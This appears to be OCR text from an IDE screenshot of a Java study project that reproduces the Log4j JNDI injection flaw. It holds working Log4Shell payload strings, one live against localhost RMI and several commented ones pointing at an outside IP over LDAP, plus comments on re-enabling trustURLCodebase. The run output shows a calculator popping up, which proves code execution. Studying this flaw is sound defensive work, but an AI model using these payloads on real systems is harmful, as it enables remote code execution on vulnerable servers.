 rializestudy src main java fortestlog2j Test main
Project
orcalc.java Test.java EvalClass.java StartRmi.java BasicDataSource.java pom.xml (serializestu
8 private static final Logger loger = LogManager.getLogger(Test.class);
9
10 public static void main(String[] args) {
11 // jdni rmi 受限制:JDK 7u122, JDK 8u113之后
12 // com.sun.jndi.rmi.object.trustURLCodebase、
13 // com.sun.jndi.cosnaming.object.trustURLCodebase
14
15 // jndi ldap 受限制:JDK 11.0.1、8u191、7u201、6u211之后
16 // System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
17 // System.setProperty("com.sun.jndi.naming.object.trustURLCodebase", "true");
18 // System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
19
20 // 调用Logger的error方法写入poc，直接触发漏洞
21 // loger.error("${jndi:ldap://121.196.109.163:8681/Evalforcalc}");
22 // loger.fatal("${jndi:ldap://121.196.109.163:8681/Evalforcalc}");
23 // loger.error("${jndi:ldap://121.196.109.163:1389/wfcfau}");
24 loger.fatal("${jndi:rmi://127.0.0.1:1099/Exploit}");
25 }
26 }
27
StartRmi
Structure
Test
main(String[]): void
Run: StartRmi Test
"C:\Program Files\Java\jdk1.8.0_31\bin\java.exe" ...
14:51:58.809 [main] FATAL fortestlog2j.Test - ${jndi:rmi://127.0.0.1:1099/Exploit}
Process finished with exit code 0
计算器
标准
0
MC MR M+ M− MS M
% CE C